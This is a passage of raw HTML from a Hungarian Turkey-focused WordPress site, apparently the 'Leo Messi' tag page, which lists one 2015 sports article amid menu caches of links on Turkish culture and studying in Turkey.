class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Leo Messi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Leo Messi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/leo-messi-torokorszagban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Leo Messi Törökországban?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Leo Messi Törökországban?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/leo-messi-torokorszagban/aktualis/sport/"  rel="bookmark" title="Leo Messi Törökországban?">Leo Messi Törökországban?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-05T13:11:46+02:00" >2015. júl 5.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
